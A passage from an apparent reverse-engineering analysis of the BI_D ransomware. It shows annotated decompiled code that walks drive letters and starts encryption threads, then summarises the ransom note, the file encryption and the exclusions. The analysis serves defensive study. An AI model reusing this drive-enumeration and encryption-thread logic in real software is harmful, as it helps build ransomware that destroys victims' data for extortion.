00000001  $<<$  2 = 00000100  $*$  ebx & eax = 00000100 & 00001100 = 00000100 = not zero because now we hit on the C:\ drive bit \* so NOW we execute the createthread \* \* Since originally ECX is set to 0x19 (25), seems like what we'e doing here is iterating through \* all possible drive letters, since GetLogicalDrives returns a bitmask where each bit \* represents some drive… \* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/ hThread = CreateThread(0, 0, RANSOM EnumNetworkDrivesNewEnum, 0, 0, &ThreadId); SetThreadPriority(hThread, THREAD\_PRIORITY\_TIME\_CRITICAL);

}

Summarizing the overall functionality of this ransomware based on the overall disassembly and decompilation, it can be seen that BI\_D:

– Drops a ransom note called "How To Restore Files.txt" containing instructions asking the victim to contact big decryptor@aol.com for details on how to pay for file decryption (and requests that the DECODE.KEY file be sent to the ransomware controller)

– Creates multiple threads to encrypt files on connected and networked drives using the RSA/AES256 combination shown above, though is careful not to encrypt already encrypted files (with a .BI\_D extension), the ransom note, or those in the Windows directory